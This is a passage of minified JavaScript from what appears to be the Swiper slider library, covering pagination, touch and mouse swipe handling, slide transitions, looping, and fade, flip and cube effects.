S.snapIndex?S.snapIndex:S.activeIndex||0,"bullets"===S.params.paginationType&&S.bullets&&S.bullets.length>0&&(S.bullets.removeClass(S.params.bulletActiveClass),S.paginationContainer.length>1?S.bullets.each(function(){t(this).index()===r&&t(this).addClass(S.params.bulletActiveClass)}):S.bullets.eq(r).addClass(S.params.bulletActiveClass)),"fraction"===S.params.paginationType&&(S.paginationContainer.find("."+S.params.paginationCurrentClass).text(r+1),S.paginationContainer.find("."+S.params.paginationTotalClass).text(o)),"progress"===S.params.paginationType){var s=(r+1)/o,l=s,d=1;S.isHorizontal()||(d=s,l=1),S.paginationContainer.find("."+S.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+l+") scaleY("+d+")").transition(S.params.speed)}"custom"===S.params.paginationType&&S.params.paginationCustomRender&&(S.paginationContainer.html(S.params.paginationCustomRender(S,r+1,o)),S.emit("onPaginationRendered",S,S.paginationContainer[0]))}S.params.loop||(S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.isBeginning?(S.prevButton.addClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.disable(S.prevButton)):(S.prevButton.removeClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.enable(S.prevButton))),S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.isEnd?(S.nextButton.addClass(S.params.buttonDisabledClass),S.params.a11y&&S.a11y&&S.a11y.disable(S.nextButton)):(S.nextButton.removeClass(S.params.buttonDisabledClass),
S.params.a11y&&S.a11y&&S.a11y.enable(S.nextButton))))},S.updatePagination=function(){if(S.params.pagination&&S.paginationContainer&&S.paginationContainer.length>0){var e="";if("bullets"===S.params.paginationType){for(var t=S.params.loop?Math.ceil((S.slides.length-2*S.loopedSlides)/S.params.slidesPerGroup):S.snapGrid.length,n=0;n<t;n++)e+=S.params.paginationBulletRender?S.params.paginationBulletRender(S,n,S.params.bulletClass):"<"+S.params.paginationElement+' class="'+S.params.bulletClass+'"></'+S.params.paginationElement+">";S.paginationContainer.html(e),S.bullets=S.paginationContainer.find("."+S.params.bulletClass),S.params.paginationClickable&&S.params.a11y&&S.a11y&&S.a11y.initPagination()}"fraction"===S.params.paginationType&&(e=S.params.paginationFractionRender?S.params.paginationFractionRender(S,S.params.paginationCurrentClass,S.params.paginationTotalClass):'<span class="'+S.params.paginationCurrentClass+'"></span> / <span class="'+S.params.paginationTotalClass+'"></span>',S.paginationContainer.html(e)),"progress"===S.params.paginationType&&(e=S.params.paginationProgressRender?S.params.paginationProgressRender(S,S.params.paginationProgressbarClass):'<span class="'+S.params.paginationProgressbarClass+'"></span>',S.paginationContainer.html(e)),"custom"!==S.params.paginationType&&S.emit("onPaginationRendered",S,S.paginationContainer[0])}},S.update=function(e){function t(){S.rtl?-S.translate:S.translate;n=Math.min(Math.max(S.translate,S.maxTranslate()),S.minTranslate()),S.setWrapperTranslate(n),S.updateActiveIndex(),S.updateClasses()}if(S){S.updateContainerSize(),S.updateSlidesSize(),S.updateProgress(),S.updatePagination(),S.updateClasses(),S.params.scrollbar&&S.scrollbar&&S.scrollbar.set();var n;if(e){var i;S.controller&&S.controller.spline&&(S.controller.spline=void 0),S.params.freeMode?(t(),S.params.autoHeight&&S.updateAutoHeight()):(i=("auto"===S.params.slidesPerView||S.params.slidesPerView>1)&&S.isEnd&&!S.params.centeredSlides?S.slideTo(S.slides.length-1,0,!1,!0):S.slideTo(S.activeIndex,0,!1,!0),i||t())}else S.params.autoHeight&&S.updateAutoHeight()}},S.onResize=function(e){S.params.onBeforeResize&&S.params.onBeforeResize(S),S.params.breakpoints&&S.setBreakpoint();var t=S.params.allowSwipeToPrev,n=S.params.allowSwipeToNext;S.params.allowSwipeToPrev=S.params.allowSwipeToNext=!0,S.updateContainerSize(),S.updateSlidesSize(),("auto"===S.params.slidesPerView||S.params.freeMode||e)&&S.updatePagination(),S.params.scrollbar&&S.scrollbar&&S.scrollbar.set(),S.controller&&S.controller.spline&&(S.controller.spline=void 0);var i=!1;if(S.params.freeMode){var a=Math.min(Math.max(S.translate,S.maxTranslate()),S.minTranslate());S.setWrapperTranslate(a),S.updateActiveIndex(),S.updateClasses(),S.params.autoHeight&&S.updateAutoHeight()}else S.updateClasses(),i=("auto"===S.params.slidesPerView||S.params.slidesPerView>1)&&S.isEnd&&!S.params.centeredSlides?S.slideTo(S.slides.length-1,0,!1,!0):S.slideTo(S.activeIndex,0,!1,!0);S.params.lazyLoading&&!i&&S.lazy&&S.lazy.load(),S.params.allowSwipeToPrev=t,S.params.allowSwipeToNext=n,S.params.onAfterResize&&S.params.onAfterResize(S)},S.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"},window.navigator.pointerEnabled?S.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(S.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}),S.touchEvents={start:S.support.touch||!S.params.simulateTouch?"touchstart":S.touchEventsDesktop.start,move:S.support.touch||!S.params.simulateTouch?"touchmove":S.touchEventsDesktop.move,end:S.support.touch||!S.params.simulateTouch?"touchend":S.touchEventsDesktop.end},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===S.params.touchEventsTarget?S.container:S.wrapper).addClass("swiper-wp8-"+S.params.direction),S.initEvents=function(e){var t=e?"off":"on",n=e?"removeEventListener":"addEventListener",i="container"===S.params.touchEventsTarget?S.container[0]:S.wrapper[0],r=S.support.touch?i:document,o=!!S.params.nested;if(S.browser.ie)i[n](S.touchEvents.start,S.onTouchStart,!1),r[n](S.touchEvents.move,S.onTouchMove,o),r[n](S.touchEvents.end,S.onTouchEnd,!1);else{if(S.support.touch){var s=!("touchstart"!==S.touchEvents.start||!S.support.passiveListener||!S.params.passiveListeners)&&{passive:!0,capture:!1};i[n](S.touchEvents.start,S.onTouchStart,s),i[n](S.touchEvents.move,S.onTouchMove,o),i[n](S.touchEvents.end,S.onTouchEnd,s)}(a.simulateTouch&&!S.device.ios&&!S.device.android||a.simulateTouch&&!S.support.touch&&S.device.ios)&&(i[n]("mousedown",S.onTouchStart,!1),document[n]("mousemove",S.onTouchMove,o),document[n]("mouseup",S.onTouchEnd,!1))}window[n]("resize",S.onResize),S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.nextButton[t]("click",S.onClickNext),S.params.a11y&&S.a11y&&S.nextButton[t]("keydown",S.a11y.onEnterKey)),S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.prevButton[t]("click",S.onClickPrev),S.params.a11y&&S.a11y&&S.prevButton[t]("keydown",S.a11y.onEnterKey)),S.params.pagination&&S.params.paginationClickable&&(S.paginationContainer[t]("click","."+S.params.bulletClass,S.onClickIndex),S.params.a11y&&S.a11y&&S.paginationContainer[t]("keydown","."+S.params.bulletClass,S.a11y.onEnterKey)),(S.params.preventClicks||S.params.preventClicksPropagation)&&i[n]("click",S.preventClicks,!0)},S.attachEvents=function(){S.initEvents()},S.detachEvents=function(){S.initEvents(!0)},S.allowClick=!0,S.preventClicks=function(e){S.allowClick||(S.params.preventClicks&&e.preventDefault(),S.params.preventClicksPropagation&&S.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))},S.onClickNext=function(e){e.preventDefault(),S.isEnd&&!S.params.loop||S.slideNext()},S.onClickPrev=function(e){e.preventDefault(),S.isBeginning&&!S.params.loop||S.slidePrev()},S.onClickIndex=function(e){e.preventDefault();var n=t(this).index()*S.params.slidesPerGroup;S.params.loop&&(n+=S.loopedSlides),S.slideTo(n)},S.updateClickedSlide=function(e){var n=s(e,"."+S.params.slideClass),i=!1;if(n)for(var a=0;a<S.slides.length;a++)S.slides[a]===n&&(i=!0);if(!n||!i)return S.clickedSlide=void 0,void(S.clickedIndex=void 0);if(S.clickedSlide=n,S.clickedIndex=t(n).index(),S.params.slideToClickedSlide&&void 0!==S.clickedIndex&&S.clickedIndex!==S.activeIndex){var r,o=S.clickedIndex,l="auto"===S.params.slidesPerView?S.currentSlidesPerView():S.params.slidesPerView;if(S.params.loop){if(S.animating)return;r=parseInt(t(S.clickedSlide).attr("data-swiper-slide-index"),10),S.params.centeredSlides?o<S.loopedSlides-l/2||o>S.slides.length-S.loopedSlides+l/2?(S.fixLoop(),o=S.wrapper.children("."+S.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+S.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){S.slideTo(o)},0)):S.slideTo(o):o>S.slides.length-l?(S.fixLoop(),o=S.wrapper.children("."+S.params.slideClass+'[data-swiper-slide-index="'+r+'"]:not(.'+S.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){S.slideTo(o)},0)):S.slideTo(o)}else S.slideTo(o)}};var C,E,k,I,M,D,z,A,_,N,B="input, select, textarea, button, video",L=Date.now(),P=[];S.animating=!1,S.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var O,H;S.onTouchStart=function(e){if(e.originalEvent&&(e=e.originalEvent),O="touchstart"===e.type,O||!("which"in e)||3!==e.which){if(S.params.noSwiping&&s(e,"."+S.params.noSwipingClass))return void(S.allowClick=!0);if(!S.params.swipeHandler||s(e,S.params.swipeHandler)){var n=S.touches.currentX="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i=S.touches.currentY="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY;if(!(S.device.ios&&S.params.iOSEdgeSwipeDetection&&n<=S.params.iOSEdgeSwipeThreshold)){if(C=!0,E=!1,k=!0,M=void 0,H=void 0,S.touches.startX=n,S.touches.startY=i,I=Date.now(),S.allowClick=!0,S.updateContainerSize(),S.swipeDirection=void 0,S.params.threshold>0&&(A=!1),"touchstart"!==e.type){var a=!0;t(e.target).is(B)&&(a=!1),document.activeElement&&t(document.activeElement).is(B)&&document.activeElement.blur(),a&&e.preventDefault()}S.emit("onTouchStart",S,e)}}}},S.onTouchMove=function(e){if(e.originalEvent&&(e=e.originalEvent),!O||"mousemove"!==e.type){if(e.preventedByNestedSwiper)return S.touches.startX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,void(S.touches.startY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY);if(S.params.onlyExternal)return S.allowClick=!1,void(C&&(S.touches.startX=S.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,S.touches.startY=S.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,I=Date.now()));if(O&&S.params.touchReleaseOnEdges&&!S.params.loop)if(S.isHorizontal()){if(S.touches.currentX<S.touches.startX&&S.translate<=S.maxTranslate()||S.touches.currentX>S.touches.startX&&S.translate>=S.minTranslate())return}else if(S.touches.currentY<S.touches.startY&&S.translate<=S.maxTranslate()||S.touches.currentY>S.touches.startY&&S.translate>=S.minTranslate())return;if(O&&document.activeElement&&e.target===document.activeElement&&t(e.target).is(B))return E=!0,void(S.allowClick=!1);if(k&&S.emit("onTouchMove",S,e),!(e.targetTouches&&e.targetTouches.length>1)){if(S.touches.currentX="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,S.touches.currentY="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,"undefined"==typeof M){var n;S.isHorizontal()&&S.touches.currentY===S.touches.startY||!S.isHorizontal()&&S.touches.currentX===S.touches.startX?M=!1:(n=180*Math.atan2(Math.abs(S.touches.currentY-S.touches.startY),Math.abs(S.touches.currentX-S.touches.startX))/Math.PI,M=S.isHorizontal()?n>S.params.touchAngle:90-n>S.params.touchAngle)}if(M&&S.emit("onTouchMoveOpposite",S,e),"undefined"==typeof H&&(S.touches.currentX===S.touches.startX&&S.touches.currentY===S.touches.startY||(H=!0)),C){if(M)return void(C=!1);if(H){S.allowClick=!1,S.emit("onSliderMove",S,e),e.preventDefault(),S.params.touchMoveStopPropagation&&!S.params.nested&&e.stopPropagation(),E||(a.loop&&S.fixLoop(),z=S.getWrapperTranslate(),S.setWrapperTransition(0),S.animating&&S.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),S.params.autoplay&&S.autoplaying&&(S.params.autoplayDisableOnInteraction?S.stopAutoplay():S.pauseAutoplay()),N=!1,!S.params.grabCursor||S.params.allowSwipeToNext!==!0&&S.params.allowSwipeToPrev!==!0||S.setGrabCursor(!0)),E=!0;var i=S.touches.diff=S.isHorizontal()?S.touches.currentX-S.touches.startX:S.touches.currentY-S.touches.startY;i*=S.params.touchRatio,S.rtl&&(i=-i),S.swipeDirection=i>0?"prev":"next",D=i+z;var r=!0;if(i>0&&D>S.minTranslate()?(r=!1,S.params.resistance&&(D=S.minTranslate()-1+Math.pow(-S.minTranslate()+z+i,S.params.resistanceRatio))):i<0&&D<S.maxTranslate()&&(r=!1,S.params.resistance&&(D=S.maxTranslate()+1-Math.pow(S.maxTranslate()-z-i,S.params.resistanceRatio))),r&&(e.preventedByNestedSwiper=!0),!S.params.allowSwipeToNext&&"next"===S.swipeDirection&&D<z&&(D=z),!S.params.allowSwipeToPrev&&"prev"===S.swipeDirection&&D>z&&(D=z),S.params.threshold>0){if(!(Math.abs(i)>S.params.threshold||A))return void(D=z);if(!A)return A=!0,S.touches.startX=S.touches.currentX,S.touches.startY=S.touches.currentY,D=z,void(S.touches.diff=S.isHorizontal()?S.touches.currentX-S.touches.startX:S.touches.currentY-S.touches.startY)}S.params.followFinger&&((S.params.freeMode||S.params.watchSlidesProgress)&&S.updateActiveIndex(),S.params.freeMode&&(0===P.length&&P.push({position:S.touches[S.isHorizontal()?"startX":"startY"],time:I}),P.push({position:S.touches[S.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),S.updateProgress(D),S.setWrapperTranslate(D))}}}}},S.onTouchEnd=function(e){if(e.originalEvent&&(e=e.originalEvent),k&&S.emit("onTouchEnd",S,e),k=!1,C){S.params.grabCursor&&E&&C&&(S.params.allowSwipeToNext===!0||S.params.allowSwipeToPrev===!0)&&S.setGrabCursor(!1);var n=Date.now(),i=n-I;if(S.allowClick&&(S.updateClickedSlide(e),S.emit("onTap",S,e),i<300&&n-L>300&&(_&&clearTimeout(_),_=setTimeout(function(){S&&(S.params.paginationHide&&S.paginationContainer.length>0&&!t(e.target).hasClass(S.params.bulletClass)&&S.paginationContainer.toggleClass(S.params.paginationHiddenClass),S.emit("onClick",S,e))},300)),i<300&&n-L<300&&(_&&clearTimeout(_),S.emit("onDoubleTap",S,e))),L=Date.now(),setTimeout(function(){S&&(S.allowClick=!0)},0),!C||!E||!S.swipeDirection||0===S.touches.diff||D===z)return void(C=E=!1);C=E=!1;var a;if(a=S.params.followFinger?S.rtl?S.translate:-S.translate:-D,S.params.freeMode){if(a<-S.minTranslate())return void S.slideTo(S.activeIndex);if(a>-S.maxTranslate())return void(S.slides.length<S.snapGrid.length?S.slideTo(S.snapGrid.length-1):S.slideTo(S.slides.length-1));if(S.params.freeModeMomentum){if(P.length>1){var r=P.pop(),o=P.pop(),s=r.position-o.position,l=r.time-o.time;S.velocity=s/l,S.velocity=S.velocity/2,Math.abs(S.velocity)<S.params.freeModeMinimumVelocity&&(S.velocity=0),(l>150||(new window.Date).getTime()-r.time>300)&&(S.velocity=0)}else S.velocity=0;S.velocity=S.velocity*S.params.freeModeMomentumVelocityRatio,P.length=0;var d=1e3*S.params.freeModeMomentumRatio,c=S.velocity*d,u=S.translate+c;S.rtl&&(u=-u);var p,h=!1,f=20*Math.abs(S.velocity)*S.params.freeModeMomentumBounceRatio;if(u<S.maxTranslate())S.params.freeModeMomentumBounce?(u+S.maxTranslate()<-f&&(u=S.maxTranslate()-f),p=S.maxTranslate(),h=!0,N=!0):u=S.maxTranslate();else if(u>S.minTranslate())S.params.freeModeMomentumBounce?(u-S.minTranslate()>f&&(u=S.minTranslate()+f),p=S.minTranslate(),h=!0,N=!0):u=S.minTranslate();else if(S.params.freeModeSticky){var m,g=0;for(g=0;g<S.snapGrid.length;g+=1)if(S.snapGrid[g]>-u){m=g;break}u=Math.abs(S.snapGrid[m]-u)<Math.abs(S.snapGrid[m-1]-u)||"next"===S.swipeDirection?S.snapGrid[m]:S.snapGrid[m-1],S.rtl||(u=-u)}if(0!==S.velocity)d=S.rtl?Math.abs((-u-S.translate)/S.velocity):Math.abs((u-S.translate)/S.velocity);else if(S.params.freeModeSticky)return void S.slideReset();S.params.freeModeMomentumBounce&&h?(S.updateProgress(p),S.setWrapperTransition(d),S.setWrapperTranslate(u),S.onTransitionStart(),S.animating=!0,S.wrapper.transitionEnd(function(){S&&N&&(S.emit("onMomentumBounce",S),S.setWrapperTransition(S.params.speed),S.setWrapperTranslate(p),S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd()}))})):S.velocity?(S.updateProgress(u),S.setWrapperTransition(d),S.setWrapperTranslate(u),S.onTransitionStart(),S.animating||(S.animating=!0,S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd()}))):S.updateProgress(u),S.updateActiveIndex()}return void((!S.params.freeModeMomentum||i>=S.params.longSwipesMs)&&(S.updateProgress(),S.updateActiveIndex()))}var v,y=0,w=S.slidesSizesGrid[0];for(v=0;v<S.slidesGrid.length;v+=S.params.slidesPerGroup)"undefined"!=typeof S.slidesGrid[v+S.params.slidesPerGroup]?a>=S.slidesGrid[v]&&a<S.slidesGrid[v+S.params.slidesPerGroup]&&(y=v,w=S.slidesGrid[v+S.params.slidesPerGroup]-S.slidesGrid[v]):a>=S.slidesGrid[v]&&(y=v,w=S.slidesGrid[S.slidesGrid.length-1]-S.slidesGrid[S.slidesGrid.length-2]);var b=(a-S.slidesGrid[y])/w;if(i>S.params.longSwipesMs){if(!S.params.longSwipes)return void S.slideTo(S.activeIndex);"next"===S.swipeDirection&&(b>=S.params.longSwipesRatio?S.slideTo(y+S.params.slidesPerGroup):S.slideTo(y)),"prev"===S.swipeDirection&&(b>1-S.params.longSwipesRatio?S.slideTo(y+S.params.slidesPerGroup):S.slideTo(y))}else{if(!S.params.shortSwipes)return void S.slideTo(S.activeIndex);"next"===S.swipeDirection&&S.slideTo(y+S.params.slidesPerGroup),"prev"===S.swipeDirection&&S.slideTo(y)}}},S._slideTo=function(e,t){return S.slideTo(e,t,!0,!0)},S.slideTo=function(e,t,n,i){"undefined"==typeof n&&(n=!0),"undefined"==typeof e&&(e=0),e<0&&(e=0),S.snapIndex=Math.floor(e/S.params.slidesPerGroup),S.snapIndex>=S.snapGrid.length&&(S.snapIndex=S.snapGrid.length-1);var a=-S.snapGrid[S.snapIndex];if(S.params.autoplay&&S.autoplaying&&(i||!S.params.autoplayDisableOnInteraction?S.pauseAutoplay(t):S.stopAutoplay()),S.updateProgress(a),S.params.normalizeSlideIndex)for(var r=0;r<S.slidesGrid.length;r++)-Math.floor(100*a)>=Math.floor(100*S.slidesGrid[r])&&(e=r);return!(!S.params.allowSwipeToNext&&a<S.translate&&a<S.minTranslate())&&(!(!S.params.allowSwipeToPrev&&a>S.translate&&a>S.maxTranslate()&&(S.activeIndex||0)!==e)&&("undefined"==typeof t&&(t=S.params.speed),S.previousIndex=S.activeIndex||0,S.activeIndex=e,S.updateRealIndex(),S.rtl&&-a===S.translate||!S.rtl&&a===S.translate?(S.params.autoHeight&&S.updateAutoHeight(),S.updateClasses(),"slide"!==S.params.effect&&S.setWrapperTranslate(a),!1):(S.updateClasses(),S.onTransitionStart(n),0===t||S.browser.lteIE9?(S.setWrapperTranslate(a),S.setWrapperTransition(0),S.onTransitionEnd(n)):(S.setWrapperTranslate(a),S.setWrapperTransition(t),S.animating||(S.animating=!0,S.wrapper.transitionEnd(function(){S&&S.onTransitionEnd(n)}))),!0)))},S.onTransitionStart=function(e){"undefined"==typeof e&&(e=!0),S.params.autoHeight&&S.updateAutoHeight(),S.lazy&&S.lazy.onTransitionStart(),e&&(S.emit("onTransitionStart",S),S.activeIndex!==S.previousIndex&&(S.emit("onSlideChangeStart",S),S.activeIndex>S.previousIndex?S.emit("onSlideNextStart",S):S.emit("onSlidePrevStart",S)))},S.onTransitionEnd=function(e){S.animating=!1,S.setWrapperTransition(0),"undefined"==typeof e&&(e=!0),S.lazy&&S.lazy.onTransitionEnd(),e&&(S.emit("onTransitionEnd",S),S.activeIndex!==S.previousIndex&&(S.emit("onSlideChangeEnd",S),S.activeIndex>S.previousIndex?S.emit("onSlideNextEnd",S):S.emit("onSlidePrevEnd",S))),S.params.history&&S.history&&S.history.setHistory(S.params.history,S.activeIndex),S.params.hashnav&&S.hashnav&&S.hashnav.setHash()},S.slideNext=function(e,t,n){if(S.params.loop){if(S.animating)return!1;S.fixLoop();S.container[0].clientLeft;return S.slideTo(S.activeIndex+S.params.slidesPerGroup,t,e,n)}return S.slideTo(S.activeIndex+S.params.slidesPerGroup,t,e,n)},S._slideNext=function(e){return S.slideNext(!0,e,!0)},S.slidePrev=function(e,t,n){if(S.params.loop){if(S.animating)return!1;S.fixLoop();S.container[0].clientLeft;return S.slideTo(S.activeIndex-1,t,e,n)}return S.slideTo(S.activeIndex-1,t,e,n)},S._slidePrev=function(e){return S.slidePrev(!0,e,!0)},S.slideReset=function(e,t,n){return S.slideTo(S.activeIndex,t,e)},S.disableTouchControl=function(){return S.params.onlyExternal=!0,!0},S.enableTouchControl=function(){return S.params.onlyExternal=!1,!0},S.setWrapperTransition=function(e,t){S.wrapper.transition(e),"slide"!==S.params.effect&&S.effects[S.params.effect]&&S.effects[S.params.effect].setTransition(e),S.params.parallax&&S.parallax&&S.parallax.setTransition(e),S.params.scrollbar&&S.scrollbar&&S.scrollbar.setTransition(e),S.params.control&&S.controller&&S.controller.setTransition(e,t),S.emit("onSetTransition",S,e)},S.setWrapperTranslate=function(e,t,n){var i=0,a=0,o=0;S.isHorizontal()?i=S.rtl?-e:e:a=e,S.params.roundLengths&&(i=r(i),a=r(a)),S.params.virtualTranslate||(S.support.transforms3d?S.wrapper.transform("translate3d("+i+"px, "+a+"px, "+o+"px)"):S.wrapper.transform("translate("+i+"px, "+a+"px)")),S.translate=S.isHorizontal()?i:a;var s,l=S.maxTranslate()-S.minTranslate();s=0===l?0:(e-S.minTranslate())/l,s!==S.progress&&S.updateProgress(e),t&&S.updateActiveIndex(),"slide"!==S.params.effect&&S.effects[S.params.effect]&&S.effects[S.params.effect].setTranslate(S.translate),S.params.parallax&&S.parallax&&S.parallax.setTranslate(S.translate),S.params.scrollbar&&S.scrollbar&&S.scrollbar.setTranslate(S.translate),S.params.control&&S.controller&&S.controller.setTranslate(S.translate,n),S.emit("onSetTranslate",S,S.translate)},S.getTranslate=function(e,t){var n,i,a,r;return"undefined"==typeof t&&(t="x"),S.params.virtualTranslate?S.rtl?-S.translate:S.translate:(a=window.getComputedStyle(e,null),window.WebKitCSSMatrix?(i=a.transform||a.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),r=new window.WebKitCSSMatrix("none"===i?"":i)):(r=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=r.toString().split(",")),"x"===t&&(i=window.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(i=window.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),S.rtl&&i&&(i=-i),i||0)},S.getWrapperTranslate=function(e){return"undefined"==typeof e&&(e=S.isHorizontal()?"x":"y"),S.getTranslate(S.wrapper[0],e)},S.observers=[],S.initObservers=function(){if(S.params.observeParents)for(var e=S.container.parents(),t=0;t<e.length;t++)l(e[t]);l(S.container[0],{childList:!1}),l(S.wrapper[0],{attributes:!1})},S.disconnectObservers=function(){for(var e=0;e<S.observers.length;e++)S.observers[e].disconnect();S.observers=[]},S.createLoop=function(){S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass).remove();var e=S.wrapper.children("."+S.params.slideClass);"auto"!==S.params.slidesPerView||S.params.loopedSlides||(S.params.loopedSlides=e.length),S.loopedSlides=parseInt(S.params.loopedSlides||S.params.slidesPerView,10),S.loopedSlides=S.loopedSlides+S.params.loopAdditionalSlides,S.loopedSlides>e.length&&(S.loopedSlides=e.length);var n,i=[],a=[];for(e.each(function(n,r){var o=t(this);n<S.loopedSlides&&a.push(r),n<e.length&&n>=e.length-S.loopedSlides&&i.push(r),o.attr("data-swiper-slide-index",n)}),n=0;n<a.length;n++)S.wrapper.append(t(a[n].cloneNode(!0)).addClass(S.params.slideDuplicateClass));for(n=i.length-1;n>=0;n--)S.wrapper.prepend(t(i[n].cloneNode(!0)).addClass(S.params.slideDuplicateClass))},S.destroyLoop=function(){S.wrapper.children("."+S.params.slideClass+"."+S.params.slideDuplicateClass).remove(),S.slides.removeAttr("data-swiper-slide-index")},S.reLoop=function(e){var t=S.activeIndex-S.loopedSlides;S.destroyLoop(),S.createLoop(),S.updateSlidesSize(),e&&S.slideTo(t+S.loopedSlides,0,!1)},S.fixLoop=function(){var e;S.activeIndex<S.loopedSlides?(e=S.slides.length-3*S.loopedSlides+S.activeIndex,e+=S.loopedSlides,S.slideTo(e,0,!1,!0)):("auto"===S.params.slidesPerView&&S.activeIndex>=2*S.loopedSlides||S.activeIndex>S.slides.length-2*S.params.slidesPerView)&&(e=-S.slides.length+S.activeIndex+S.loopedSlides,e+=S.loopedSlides,S.slideTo(e,0,!1,!0))},S.appendSlide=function(e){if(S.params.loop&&S.destroyLoop(),"object"==typeof e&&e.length)for(var t=0;t<e.length;t++)e[t]&&S.wrapper.append(e[t]);else S.wrapper.append(e);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0)},S.prependSlide=function(e){S.params.loop&&S.destroyLoop();var t=S.activeIndex+1;if("object"==typeof e&&e.length){for(var n=0;n<e.length;n++)e[n]&&S.wrapper.prepend(e[n]);t=S.activeIndex+e.length}else S.wrapper.prepend(e);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0),S.slideTo(t,0,!1)},S.removeSlide=function(e){S.params.loop&&(S.destroyLoop(),S.slides=S.wrapper.children("."+S.params.slideClass));var t,n=S.activeIndex;if("object"==typeof e&&e.length){for(var i=0;i<e.length;i++)t=e[i],S.slides[t]&&S.slides.eq(t).remove(),t<n&&n--;n=Math.max(n,0)}else t=e,S.slides[t]&&S.slides.eq(t).remove(),t<n&&n--,n=Math.max(n,0);S.params.loop&&S.createLoop(),S.params.observer&&S.support.observer||S.update(!0),S.params.loop?S.slideTo(n+S.loopedSlides,0,!1):S.slideTo(n,0,!1)},S.removeAllSlides=function(){for(var e=[],t=0;t<S.slides.length;t++)e.push(t);S.removeSlide(e)},S.effects={fade:{setTranslate:function(){for(var e=0;e<S.slides.length;e++){var t=S.slides.eq(e),n=t[0].swiperSlideOffset,i=-n;S.params.virtualTranslate||(i-=S.translate);var a=0;S.isHorizontal()||(a=i,i=0);var r=S.params.fade.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:r}).transform("translate3d("+i+"px, "+a+"px, 0px)")}},setTransition:function(e){if(S.slides.transition(e),S.params.virtualTranslate&&0!==e){var t=!1;S.slides.transitionEnd(function(){if(!t&&S){t=!0,S.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],n=0;n<e.length;n++)S.wrapper.trigger(e[n])}})}}},flip:{setTranslate:function(){for(var e=0;e<S.slides.length;e++){var n=S.slides.eq(e),i=n[0].progress;S.params.flip.limitRotation&&(i=Math.max(Math.min(n[0].progress,1),-1));var a=n[0].swiperSlideOffset,r=-180*i,o=r,s=0,l=-a,d=0;if(S.isHorizontal()?S.rtl&&(o=-o):(d=l,l=0,s=-o,o=0),n[0].style.zIndex=-Math.abs(Math.round(i))+S.slides.length,S.params.flip.slideShadows){var c=S.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),u=S.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom");0===c.length&&(c=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),n.append(c)),0===u.length&&(u=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),n.append(u)),c.length&&(c[0].style.opacity=Math.max(-i,0)),u.length&&(u[0].style.opacity=Math.max(i,0))}n.transform("translate3d("+l+"px, "+d+"px, 0px) rotateX("+s+"deg) rotateY("+o+"deg)")}},setTransition:function(e){if(S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),S.params.virtualTranslate&&0!==e){var n=!1;S.slides.eq(S.activeIndex).transitionEnd(function(){if(!n&&S&&t(this).hasClass(S.params.slideActiveClass)){n=!0,S.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=0;i<e.length;i++)S.wrapper.trigger(e[i])}})}}},cube:{setTranslate:function(){var e,n=0;S.params.cube.shadow&&(S.isHorizontal()?(e=S.wrapper.find(".swiper-cube-shadow"),0===e.length&&(e=t('<div class="swiper-cube-shadow"></div>'),S.wrapper.append(e)),e.css({height:S.width+"px"})):(e=S.container.find(".swiper-cube-shadow"),0===e.length&&(e=t('<div class="swiper-cube-shadow"></div>'),S.container.append(e))));for(var i=0;i<S.slides.length;i++){var a=S.slides.eq(i),r=90*i,o=Math.floor(r/360);S.rtl&&(r=-r,o=Math.floor(-r/360));var 